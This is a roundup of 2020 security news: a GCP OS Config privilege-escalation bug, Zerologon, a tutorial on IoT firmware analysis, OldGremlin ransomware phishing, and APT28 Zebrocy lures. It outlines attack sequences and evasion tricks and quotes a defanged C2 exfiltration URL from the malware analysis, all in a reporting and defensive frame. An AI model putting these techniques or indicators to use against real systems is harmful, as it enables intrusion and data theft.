24.9.20 Vulnerebility Securityweek
Google recently patched a privilege escalation vulnerability in OS Config, a Google Cloud Platform service for Compute Engine that is designed for managing operating systems running on virtual machine instances.
Security researcher Imre Rad analyzed the service, which he says is still in beta. He noticed that the agent process associated with the service, google_osconfig_agent, is running by default, with root privileges.
Google says the OS Config service API and agent allow users to perform various tasks across a group of VM instances, including applying patches, collecting and reviewing OS information, and installing, removing and updating software packages.
According to Rad, tasks executed via OS Config are called recipes, and one type of recipe that is supported executes a shell script. When the agent processed this type of recipe, it temporarily saved files in /tmp/osconfig_software_recipes before executing them. This enabled a low-privileged attacker with access to this folder to replace the files stored in this location with their own, malicious files, leading to those files getting executed with root privileges.
Exploitation of the vulnerability required access to the targeted system: either having a low-privileged shell on the affected VM or control over a compromised network service. However, one additional condition needed to be met for the attack to work: the hacker needed to have control over the folder storing recipes, which, Rad said, was only possible if no recipes were processed in the current session. This requirement made exploitation more difficult.
“A practical privilege escalation exploit is something you just execute and it elevates your privileges in a few seconds,” Rad told SecurityWeek via email. “This one depends on some external events — a new recipe to be deployed via osconfig — via a service that is not yet promoted to be production yet. I think it would be rare to see exploitable systems in the real world.”
Nevertheless, Google thought this was an interesting finding and while the likelihood of exploitation was low, the tech giant apparently agreed that using a predictable location to store recipes was not a good security practice.
Google was informed about the vulnerability, which the company described as a “nice catch,” on August 7 and a patch was rolled out on September 5. The issue was addressed by using a random temporary directory instead of a predictable one. Rad pointed out that users will need to upgrade their OS package in order to prevent potential attacks exploiting this vulnerability.
Rad has made available technical details on how the vulnerability could have been exploited and a proof-of-concept (PoC) exploit. The researcher does not want to disclose the exact bug bounty he has received from Google for his findings, but he told SecurityWeek that it’s in the thousands of dollars range.
Rad noted that Microsoft is offering a much higher reward for similar elevation of privilege vulnerabilities, although it does not have a research grant program, like Google does.
Detecting and Preventing Critical ZeroLogon Windows Server Vulnerability
24.9.20 Vulnerebility Thehackernews
If you're administrating Windows Server, make sure it's up to date with all recent patches issued by Microsoft, especially the one that fixes a recently patched critical vulnerability that could allow unauthenticated attackers to compromise the domain controller.
Dubbed 'Zerologon' (CVE-2020-1472) and discovered by Tom Tervoort of Secura, the privilege escalation vulnerability exists due to the insecure usage of AES-CFB8 encryption for Netlogon sessions, allowing remote attackers to establish a connection to the targeted domain controller over Netlogon Remote Protocol (MS-NRPC).
"The attack utilizes flaws in an authentication protocol that validates the authenticity and identity of a domain-joined computer to the Domain Controller. Due to the incorrect use of an AES mode of operation, it is possible to spoof the identity of any computer account (including that of the DC itself) and set an empty password for that account in the domain," researchers at cybersecurity firm Cynet explain in a blog post.
Though the vulnerability, with a CVSS score of 10.0, was first disclosed to the public when Microsoft released a patch for it in August, it became a matter of sudden concern after researchers published technical details and proof-of-concept of the flaw last week.
Along with Indian and Australian Government agencies, the United States Cybersecurity and Infrastructure Security Agency (CISA) also issued an emergency directive instructing federal agencies to patch Zerologon flaws on Windows Servers immediately.
"By sending a number of Netlogon messages in which various fields are filled with zeroes, an unauthenticated attacker could change the computer password of the domain controller that is stored in the AD. This can then be used to obtain domain admin credentials and then restore the original DC password," the advisories say.
According to Secura, the said flaw can be exploited in the following sequence:
Spoofing the client credential
Disabling RPC Signing and Sealing
Spoofing a call
Changing Computer's AD Password
Changing Domain Admin Password
"CISA has determined that this vulnerability poses an unacceptable risk to the Federal Civilian Executive Branch and requires an immediate and emergency action."
"If affected domain controllers cannot be updated, ensure they are removed from the network," CISA advised.
Moreover, Samba—an implementation of SMB networking protocol for Linux systems—versions 4.7 and below are also vulnerable to the Zerologon flaw. Now, a patch update for this software has also been issued.
Besides explaining the root cause of the issue, Cynet also released details for some critical artifacts that can be used to detect active exploitation of the vulnerability, including a specific memory pattern in lsass.exe memory and an abnormal spike in traffic between lsass.exe.

"The most documented artifact is Windows Event ID 4742 'A computer account was changed', often combined with Windows Event ID 4672 'Special privileges assigned to new logon'."
To let Windows Server users quickly detect related attacks, experts also released the YARA rule that can detect attacks that occurred prior to its deployment, whereas for realtime monitoring is a simple tool is also available for download.
However, to completely patch the issue, users still recommend installing the latest software update from Microsoft as soon as possible.
Looking for sophisticated malware in IoT devices
23.9.20 IoT Securelist
One of the motivations for this post is to encourage other researchers who are interested in this topic to join in, to share ideas and knowledge and to help build more capabilities in order to better protect our smart devices.
Research background
Smart watches, smart home devices and even smart cars – as more and more connected devices join the IoT ecosystem, the importance of ensuring their security becomes patently obvious.
It’s widely known that the smart devices which are now inseparable parts of our lives are not very secure against cyberattacks. Malware targeting IoT devices has been around for more than a decade. Hydra, the first known router malware that operated automatically, appeared in 2008 in the form of an open-source tool. Hydra was an open-source prototype of router malware. Soon after Hydra, in-the-wild malware was also found targeting network devices. Since then, different botnet families have emerged and become widespread, including families such as Mirai, Hajime and Gafgyt.
Apart from the malware mentioned above, there are also vulnerabilities found in communication protocols used in IoT devices, such as Zigbee, which can be exploited by an attacker to target a device and to propagate malware to other devices in a network, similar to computer worms.
In this research, we are focusing on hunting low-level sophisticated attacks targeting IoT devices and, in particular, taking a closer look at the firmware of IoT devices to find backdoor implants, modifications to the boot process and other malicious alterations to different parts of the firmware.
Now, let’s talk about the structure of the firmware of an IoT device in order to get a better understanding of the different components.
IoT firmware structure
Regardless of the CPU architecture of an IoT device, the boot process consists of the following stages: the boot loader, the kernel and the file system (shown in the figure below). When an IoT device is switched on, the code from the onboard SoC (System on Chip) ROM transfers control to the bootloader, the bootloader loads the kernel and kernel then mounts the root file system.
The boot loader, the kernel and the file system also comprise the three main components of typical IoT firmware.
IoT boot process
There are a variety of CPU architectures used in IoT devices. Therefore, being able to analyze and understand the different components of firmware requires a good understanding of these architectures and also their instruction set. The most common CPU architectures among IoT devices are:
ARM
MIPS
PowerPC
SPARC
Possible attack scenarios
Understanding the firmware structure enables us to think about how an attacker might take advantage of the various components when deploying a stealth attack that’s difficult to detect.
The bootloader is the first component that takes control of the system. Therefore, targeting the bootloader offers an attacker a perfect opportunity to carry out malicious tasks. It also means that an attack can remain persistent after a reboot.
An attacker can also manipulate the kernel modules. The majority of IoT devices use the Linux kernel. As easy as it is for a developer to customize and choose whatever they need from the Linux kernel, an attacker who manages to access and manipulate the device firmware can also add or edit kernel modules.
Moving on to the file system, there are also a number of common file systems used in IoT devices. These file systems are usually easy to work with. An attacker can extract, decompress and also mount the original file system from the firmware, add malicious modules and compress it again using common utilities. For instance, SquashFS is a compressed file system for Linux that is quite common among IoT manufacturers. It’s very straightforward to mount or uncompress a SquashFS file system using the Linux utilities “squashfs” and “unsquashfs”.
Challenges of this research
Obtaining firmware
There are different ways to obtain firmware. When deciding to investigate, sometimes you want the acquired firmware to belong to the exact same device with the same specifications; and you also want it to be deployed on the device through some specific means. For example, you suspect that the network through which the firmware is updated has been compromised and you consider the possibility of the firmware being manipulated in transition between the vendor’s server and the device, hence you want to investigate the updated firmware to validate its integrity. In another example scenario, you might have bought a device from a third-party vendor and have doubts about the firmware’s authenticity.
There are also a large number of IoT devices where the manufacturers don’t implement any ways to get access to the firmware, not even for an update. The device is released from the manufacturer with firmware for its lifetime.
In such cases the surest way to obtain the exact firmware you are after, is to extract the firmware from the device itself.
The main challenge here is that this process requires a certain domain-specific knowledge and also specialist hardware/software experience of working with embedded systems. This approach also lacks scalability if you want to find sophisticated attacks targeting IoT devices in general.
Among the various ways of obtaining IoT firmware, the easiest way is to download the firmware from the device manufacturer’s website. However, not all manufacturers publish their firmware on their website. In general, a large number of IoT devices can only be updated through the device physical interface or via a specific software application (e.g. mobile app) used to manage the device.
When downloading firmware from a vendor’s website, a common issue is that you might not be able to find older versions of the firmware for your specific device model. Let’s also not forget that in many cases the published firmware binaries are encrypted and can only be decrypted through the older firmware modules installed on the device.
Understanding firmware
According to Wikipedia, “firmware is a specific class of computer software that provides the low-level control for a device’s specific hardware. Firmware can either provide a standardized operating environment for more complex device software (allowing more hardware-independence), or, for less complex devices, act as the device’s complete operating system, performing all control, monitoring and data manipulation functions.”
Even though the main components of firmware are almost always the same, there is no standard architecture for firmware.
The main components of firmware are typically the bootloader, the kernel module and the file system; but there are many other components that can be found in a firmware binary, such as the device tree, the digital certificates, and other device specific resources and components.
Once the firmware binary has been retrieved from the vendor’s website, we can then begin analyzing it and taking it apart. Given the specialized nature of the firmware, its analysis is very challenging and rather involved. To get some more details about these challenges and how to tackle them, refer to the “IoT firmware analysis” section.
Finding suspicious elements in firmware
After the components of the firmware have been extracted, you can start to look for suspicious modules, code snippets or any sort of malicious modifications to the components.
An easy step to start with, is to scan the file system contents against a set of YARA rules which can be based on known IoT malware or heuristic rules. You can also scan the extracted file system contents with an antivirus scanner.
Something else you can do is look for the startup scripts inside the file system. These scripts contain lists of modules that get loaded every time the system boots up. The address to a malicious module might have been inserted in a script like this with malicious intent.
Here the Firmwalker tool can help with scanning an extracted file system for potentially vulnerable files.

Firmwalker capabilities (https://craigsmith.net/firmwalker/)
Another place to investigate is the bootloader component, though this is more challenging.
There are a number of common bootloaders used in IoT devices with U Boot being the most common. U Boot is highly customizable, which makes it very difficult to determine whether the compiled code has been manipulated or not. Finding malicious modifications becomes even more complicated with uncommon or custom bootloaders.
IoT firmware analysis
There are a variety of open-source and closed-source tools that can help with firmware analysis. The best approach is to use a combination of the tools and techniques suggested by experienced firmware analysts.
Let’s begin with Binwalk, the most comprehensive firmware analysis tool. Binwalk scans the firmware binary and looks for known patterns and signatures.
It has a large collection of signatures for various bootloaders and file systems used in IoT devices. It also has signatures for common encryption and compression algorithms along with the respective routines for decompression and decoding.
Binwalk is also capable of extracting the components it finds in the firmware binary.
The following screenshot shows the output of a Binwalk scan on a sample firmware binary:
Binwalk scan output
In this screenshot, Binwalk has found and printed out the header, the bootloader and the Linux kernel as well as the file system. There are also metadata details that have been extracted from the headers and the components themselves, such as the type and size of each component, CRC checksums, important addresses, CPU architecture, image name and so on. Now you can go on and use Binwalk itself to extract the above-mentioned parts, or manually calculate the sizes and extract the parts based on the start offset found by Binwalk.
After extracting the components of the firmware, you can go on and extract, decompress or even mount the file system and start investigating the file system content. You can also look at the bootloader code in a disassembler, or debug it through a debugger.
However, doing firmware analysis is not always that straightforward. Firmware is so varied and diverse that understanding its structure and extracting the components is usually quite complicated.
Let’s take a close look at another sample firmware and try to understand its structure.
1. Binwalk firmware.bin
The Binwalk scan shows nothing in the result. This means that Binwalk could not find any known signatures.
Binwalk scan output
We can see in this case that the simple Binwalk scan was not very helpful. However, be aware that there are other tools and techniques we can use to learn more about the structure of this firmware.
2. File firmware.bin
Let’s next try the Linux file utility on the firmware binary.![]()
File utility output
The file utility shows the file type as Targa image data. By looking at the beginning of the binary file, and doing a Google search on the Targa image data signature, the result is obviously a false positive.
First bytes of the firmware binary
This is because the first bytes of the firmware file, 0x01010000, match the Targa image data signature. See the screenshot above.
3. Binwalk -E firmware.bin
Let’s use another capability of Binwalk and check the entropy of the firmware binary.
Running Binwalk using the “-E” command option gives an entropy diagram for the firmware file and some additional details such as the offset for falling and rising entropy.
Entropy details
Entropy diagram
Entropy figures close to 1 indicate compression, while the lower entropy figures indicate uncompressed and unencrypted areas. As can be seen from the screenshots above, the offset 55296 (0xD800) is the beginning of the high entropy part.
There is also another tool that can be helpful in visualizing the binary. With the help of binvis.io you can see the contents of the firmware file and its visualization in two side-by-side panes. Different parts are shown in different colors based on their entropy. (binvis.io)
Visualization of the firmware created by binvis.io
4. Binwalk -A firmware.bin
Binwalk can also scan the binary file for common executable opcode signatures.
First function prologues found in the file
Last function prologues found in the file
As we can see from the screenshot above, the result of the opcode signature check is actually very helpful! First, we can see that the firmware belongs to an ARM device.
Second, if we consider the offsets of the first and last function prologue signatures, we get an indication that these are the sections of the firmware binary that contain code.
From the screenshot, we can also see that the last function is found at the address 0xD600, which is just 0x200 bytes before the part where the entropy goes up. From this, we can make an educated guess that this offset is likely the end of the code of the bootloader and the beginning of the compressed kernel modules.
5. Hexdump -C
hexdump -C firmware.bin | grep -C 4 -e “^\*$”
Now that we know the rough boundaries of some of the components of the firmware file, we can try to confirm these boundary offsets by looking at the actual contents of the firmware file around these areas.
If we run the firmware file through a hexdump, and look for lines that contain only an asterisk “*”, we can locate the compiler-added padding for each of the firmware components.
Contents of the firmware binary
Contents of other parts of the firmware binary
The output of the Hexdump utility, together with the previous findings, confirm the section of the firmware binary containing ARM code. We previously suspected that this code belongs to the bootloader.
6. Strings –radix=x firmware.bin
Next, let’s extract the ASCII strings from the firmware together with their offsets.
Last ASCII strings found in the firmware binary
Looking at the screenshot above, there are some strings related to the module entry point. These strings can give us a good indication of the nature of the code involved.
We can see some other interesting strings from the beginning of the firmware binary in the screenshot below. For example, the “MctlApplet.cpp” library name can be used to find other binaries or packages from the same developers. Having other firmware images from the same vendor helps to better understand the binary structure.
Another interesting string from the same screenshot is “Not Booting from softloader” which can indicate the process state or perhaps the nature of this module.
Strings containing “Assert()” can suggest different information about the code. Using Asserts is a common practice in firmware development, as it helps the developer to debug and troubleshoot the code during the development and production phase.
First ASCII strings found in the firmware binary
7. IDA -parm firmware.bin
We can see that we have already collected lots of valuable information from this firmware binary that seemed quite incomprehensible at the beginning.
Let’s now use IDA to inspect the code. As this binary is not an ELF file with standard headers that show the ISA, we need to explicitly tell IDA to use the ARM instruction set to disassemble the code.
Disassembly view of part of a function in IDA
The above screenshot from IDA shows how the strings found in the previous analysis steps can be used to help find the call to the entry point of the kernel module.
8. dd
We can now go ahead and extract the part of the firmware binary which our analysis found to be the bootloader module.
9. Qemu
After all the modules have been extracted from the firmware binary – the file system content, the kernel modules and other components – we can then use Qemu to run the binaries, and even emulate the files that were meant for a different architecture from our own machine, and start interacting with them.
Conclusion
The number of IoT devices is getting bigger and bigger every day. From industrial control systems, smart cities and cars to consumer-grade devices such as mobile phones, networking devices, personal assistants, smart watches and a large variety of smart home appliances.
IoT devices are derived from embedded systems that have been around for many years. The manufacture and development of software for embedded devices has always had different priorities from those of general-purpose computer systems due to the different nature of these devices. These priorities have been shaped by the limited and specific functions of the devices themselves, the limited capabilities and capacities of the underlying hardware as well as the inaccessibility of the developed code to subsequent alteration and modifications. However, IoT devices have significant differences to traditional embedded systems. Most IoT devices nowadays run on hardware that have similar capabilities to a general-purpose computer system.
As IoT devices become more prevalent, they are now accessing and controlling many aspects of our lives and day-to-day interactions. IoT devices can now potentially give malicious actors unprecedented opportunities to do harm. This highlights the importance of security in IoT devices and also shows the relevance of research around this topic. The good news is that there are many tools and techniques available to assist current and future research in this field. Acquiring a good understanding of the architecture of IoT devices, learning the language these devices speak and a good dose of determination and perseverance are what it takes to enter this research field.
This post has been written primarily to motivate individuals who want to start diving into IoT security research. You can reach out to us regarding this research at iot_firmware_research@kaspersky.com or via my twitter account, @Noushinshbb.
We’ll be publishing more in the future! Stay tuned!
Group-IB detects a series of ransomware attacks by OldGremlin
23.9.20 Ransomware Securityaffairs
Researchers from threat hunting and intelligence firm Group-IB have detected a successful attack by a ransomware gang tracked as OldGremlin.
Group-IB, a global threat hunting and intelligence company headquartered in Singapore, has detected a successful attack by a ransomware gang, codenamed OldGremlin. The Russian-speaking threat actors are relatively new to the Big Game Hunting. Since March, the attackers have been trying to conduct multistage attacks on large corporate networks of medical labs, banks, manufacturers, and software developers in Russia. The operators use a suite of custom tools with the ultimate goal of encrypting files in the infected system and holding it for a ransom of about $50,000.
The first successful attack of OldGremlin, known to Group-IB team, has been detected in August. Group-IB Threat Intelligence team has also collected evidence of earlier campaigns dating back to the spring of this year. The group has targeted only Russian companies so far, which was typical for many Russian-speaking adversaries, such as Silence and Cobalt, at the beginning of their criminal path. Using Russia as a testing ground, these groups then switched to other geographies to distance themselves from vicious actions of the victim country’s police and decrease the chances of ending behind the bars.
Unsought invoice
As the initial vector of their attacks, OldGremlin use spear phishing emails, to which the group adopted creative approach. They, in particular, utilized the names of actually existing senders and, in one instance, sent out emails in several stages, making the victims think that they are arranging an interview with a journalist of a popular Russian business newspaper. In other instances, the gang exploited the COVID-19 theme and anti-government rallies in Belarus in their phishing emails.
The most recent successful attack, known to Group-IB Threat Intelligence team, took place in August, when OldGremlin targeted a clinical diagnostics laboratory operating throughout the country. The analysis of the incident revealed that the ransomware attack started with a phishing email sent on behalf of Russia’s major media holding company, with the “Invoice” subject. In their email, OldGremlin informed the recipient of their inability to contact the victim’s colleague highlighting the urgency to pay the bill, the link to which was included in the text body. By clicking the link, the victim downloaded a ZIP-archive that contained a unique custom backdoor, dubbed TinyNode. The backdoor downloads and installs additional malware on the infected machine.
The cybercriminals then used the remote access to the victim’s computer, obtained with the help of TinyNode, as a foothold for network reconnaissance, gathering data and lateral movement in the victim’s network. As part of post-exploitation activities, OldGremlin used Cobalt Strike to move laterally and obtain authentication data of domain administrator.
Several weeks after the attack’s launch, the cybercriminals deleted server backups before encrypting the victim’s network with the help of TinyCryptor ransomware (aka decr1pt), which is also OldGremlin’s brainchild. When the work of company’s regional branches had been paralyzed, they demanded about $50,000 in cryptocurrency. As a contact email, the threat actors gave an email registered with ProtonMail.
Up-to-date phishing
Group-IB Threat Intelligence experts have also detected other phishing campaigns carried out by the group, with the first of them having occurred in late March – early April. Back then, the group sent out emails to financial organizations from an email that mimicked that of a Russian microfinance organization, providing the recipients with the guidelines on how to organize safe remote work during the COVID-19. It was the first time when OldGremlin used their other custom backdoor – TinyPosh, which allowsthe attackers to download additional modules form their C2. To hide their C&C server, OldGremlin resorted to CloudFlare Workers server.
Two weeks after the above-mentioned malicious mailing, OldGremlin, keeping up with the urgent agenda, sent out emails with the subject “All-Russian study of the banking and financial sectors during the pandemic” purported to be from a real-life journalist with a major Russian media holding. The sender then asked for an online interview and schedule it with the Calendly and informed them that the questions for the interview had been uploaded to a cloud platform. As it was the case with their first campaigns, the link downloaded a custom TinyPosh Trojan.
Fig. 1 Phishing email sent on behalf of a Belarusian plant
Another round of phishing emails by OldGremlin was detected by CERT-GIB on August 19, when the group sent out messages exploiting the issue of protests in Belarus. The email that claimed to be from the CEO of the Minsk Tractor Works plant informed its partners of the fact that the enterprise was being probed by the country’s prosecutor’s office due to its participation in the anti-government protests and asked them to send missing documents. The list of the necessary documents was reportedly attached to the email, an attempt to download it, however, let TinyPosh in to the user’s computer. Between May and August, Group-IB detected nine campaigns conducted by the group.
“What distinguishes OldGremlin from other Russian-speaking threat actors is their fearlessness to work in Russia,” comments Group-IB senior Digital Forensics analyst Oleg Skulkin. “This indicates that the attackers are either fine-tuning their techniques benefiting from home advantage before going global, as it was the case with Silence and Cobalt, or they are representatives of some of Russia’s neighbors who have a strong command of Russian. Amid global tensions, cybercriminals have learned to navigate the political agenda, which gives us grounds to suggest that the attackers might come from some of the post-Soviet countries Russia has controversy or weak ties with.”
Despite the vim, showed by ransomware operators recently, there is still a number of measures that can be taken to fight off ransomware attacks. They include, among others, using multifactor authentication, complex passwords for the accounts used for access via RDP and changing them regularly, restricting the list of IP addresses that can be used to make external RDP connections, and etc. Relevant threat intelligence and proactive approach to threat hunting are paramount in building a resilient infrastructure. Implementing Group-IB Threat Detection System allows to hunt for advanced on both network and host levels. A technical analysis of OldGremlin’s operations along with IOCs is available at https://www.group-ib.com/blog/oldgremlin.

Russia-linked APT28 targets govt bodies with fake NATO training docs
23.9.20 BigBrothers Securityaffairs
Russia-linked cyberespionage group APT28 uses fake NATO training documents as bait in attacks aimed at government bodies.
The Russia-linked cyberespionage group APT28 is behind a string of attacks that targeting government bodies with Zebrocy Delphi malware. The malicious code was distributed using fake NATO training materials as bait and had a very low detection rate of 3/61 on VirusTotal.
Even today, less than half of the known antivirus engines are flagging the infection on VirusTotal, as observed by BleepingComputer:
The APT28 group (aka Fancy Bear, Pawn Storm, Sofacy Group, Sednit, and STRONTIUM) has been active since at least 2007 and it has targeted governments, militaries, and security organizations worldwide. The group was involved also in the string of attacks that targeted 2016 Presidential election.
Threat intelligence firm QuoIntelligence uncovered a campaign on Government bodies on August 9, the attacks likely started on August 5.
“On 9 August, QuoIntelligence disseminated a Warning to its government customers about a new APT28 (aka Sofacy, Sednit, Fancy Bear, STRONTIUM, etc.) campaign targeting government bodies of NATO members (or countries cooperating with NATO).” reads the report published QuoIntelligence. “In particular, we found a malicious file uploaded to VirusTotal, which ultimately drops a Zebrocy malware and communicates with a C2 in France.”
The command and control infrastructure was hosted in France, for this reason, QuoIntelligence had reported their findings to the French law enforcement agencies.
The same campaign was also reported in August by the Qi’anxin Red Raindrops.
The researchers analyzed files (Course 5 – 16 October 2020.zipx) containing the malicious code. Upon renaming the file as a JPG, they were showing the logo of the Supreme Headquarters Allied Powers Europe (SHAPE), which is the NATO’s Allied Command Operations (ACO) located in Belgium
The malicious file distributed by APT28 is titled, “Course 5 – 16 October 2020.zipx”

Experts revealed the sample has a Zip file concatenated. Experts pointed out that the technique works because JPEG files are parsed from the beginning of the file while some Zip implementations parse Zip files from the end of the file ignoring the signature at the beginning.
According to QuoIntelligence researchers, the campaign targeted some NATO countries and at least one Middle Eastern country, Azerbaijan that cooperates with the North-Atlantic alliance.
After decompressing the ZIP file, the following two samples are dropped:
Course 5 – 16 October 2020.exe (Zebrocy malware) SHA256: aac3b1221366cf7e4421bdd555d0bc33d4b92d6f65fa58c1bb4d8474db883fec
Course 5 – 16 October 2020.xls (Corrupted file) SHA256: b45dc885949d29cba06595305923a0ed8969774dae995f0ce5b947b5ab5fe185
The Excel file (XLS) is corrupted and cannot be opened by Microsoft Excel, it contains information about military personnel involved in the military mission “African Union Mission for Somalia,” but researchers were not able to determine if the information contained in the file is legitimate or not.
The Zebrocy malware employed in this campaign is a persistent backdoor that can be used by threat actors to perfor system reconnaissance and take full control of the target systems.
The Zebrocy payload (present in “Course 5 – 16 October 2020.exe”) replicates itself into “%AppData%\Roaming\Service\12345678\sqlservice.exe” and further adds a randomized 160-byte blob to the newly generated file to make harder the detection by signature-based antivirus engines.
The malicious code creates a Windows scheduled task that runs every minute and sends data in obfuscated and encrypted form to the C2 server with post requests.
“The task runs regularly and tries to POST stolen data (e.g. screenshots) to hxxp://194.32.78[.]245/protect/get-upd-id[.]PHP” continues the report.”The malware sends POST requests about once per minute without getting a response back. Additionally, the server closes the connection after waiting for about 10 more seconds. It is possible that this unresponsive behavior is due to the C2 determining the infected machine as not interesting.”
The report includes the list of Indicators of Compromise (IOCs), IDS detection rule(s), and technical details about the campaign.
HOW DO PROVIDERS IMPLEMENT INTERNET BLOCKING IN BELARUS?
23.9.20 BigBrothers Securityaffairs
Researchers at Qurium Media Foundation analyzed the blocking implemented by four different operators in Belarus.
September 23, 2020
Qurium analyzes the blocking implemented by four different operators in Belarus
Belarus operators use their own infrastructure to implement the blocking
Block techniques include transparent web proxies, injection of HTTP responses, stateless and stateful SSL DPI and fake DNS responses
In August 2020, mass anti-government protests erupted in Belarus against the re-election of the president Alexander Lukashenko and the arrest of opposition political candidates. The Internet was shutdown several days and more than 80 websites, most of them news and political sites, were blocked. They still remain blocked.
Qurium Media Foundation, in collaboration with the Belarusian human rights organization Human Constanta, has been looking into some of the implementation details of the Internet blocking in Belarus, focusing on a few selected providers (Business Network, Beltelecom, A1 and MTS), to look deeper into the nature of the hardware used for the blocking and understand how it is working.
According to Qurium’s report, providers use their own infrastructure to implement the blocking and blocking is therefor not implemented on a central level. Some of the blocking techniques used include Domain Name System spoofing, transparent proxies with hijacked HTTPS certificates and Deep Packet Technology (DPI) implementations.
Qurium forensics report: Internet blocking in Belarus
New Zebrocy Campaign Suggests Russia Continues Attacks on NATO
23.9.20 BigBrothers Securityweek
QuoINT security researchers have identified a new Zebrocy campaign targeting countries associated with the North Atlantic Treaty Organization (NATO).
Detailed for the first time in 2018, Zebrocy has been associated with the Russia-linked state-sponsored threat actor APT28 (also known as Fancy Bear, Pawn Storm, Sednit, and Strontium), which has been active since at least 2007.
While some security researchers see Zebrocy as a separate adversary, others have shown connections between various threat actors operating out of Russia, including a link between GreyEnergy and Zebrocy attacks.
The recently observed campaign, which likely started on August 5, employed the Delphi version of the Zebrocy malware and a command and control (C&C) infrastructure hosted in France, QuoINT’s security researchers reveal.
Lures employed in these attacks had a NATO-related theme, a recurring motif in APT28 campaigns — the adversary used a similar theme in attacks in 2017. The intended victim in the new attacks was a specific government body in Azerbaijan, but other NATO members or countries involved in NATO exercises might have been targeted as well.
The attackers distributed what appeared to be a JPEG image that, instead, turned out to be a ZIP archive concatenated to evade detection. The file drops the Zebrocy executable and a corrupted Excel file, likely in an attempt to lure the intended victim into executing the malware.
Once executed, the malware creates a scheduled task to regularly attempt to send stolen data to a remote domain. On machines that the C&C server appears to find uninteresting, the connection is terminated by the server.
“QuoINT concludes with medium-high confidence that the campaign targeted a specific government body, at least in Azerbaijan. Although Azerbaijan is not a NATO member, it closely cooperates with the North-Atlantic organizations and participates in NATO exercises. Further, the same campaign very likely targeted other NATO members or countries cooperating with NATO exercises,” QuoINT says.
The security researchers also note that this APT28 attack shows striking similarities with a ReconHellcat/ BlackWater attack uncovered last month: the compressed Zebrocy malware and the lure in the BlackWater attack were both uploaded on August 5 by the same user in Azerbaijan (highly likely by the same organization), the attacks happened simultaneously, and victimology is similar in both attacks.
Furthermore, the researchers point out that APT28 previously targeted both NATO and the Organization for Security and Co-operation in Europe (OSCE) — the ReconHellcat campaign was employing OSCE-themed lures — but that there’s no “strong causation link […] or solid technical link between the two attacks.”
“We assessed ReconHellcat as a high-capability APT group, like APT28,” QuoINT concludes.
Facebook Says Fake Accounts From China Aimed at US Politics
23.9.20 BigBrothers Social Securityweek
Facebook said Tuesday it derailed a network of fakes accounts out of China that had recently taken aim at the US presidential race.
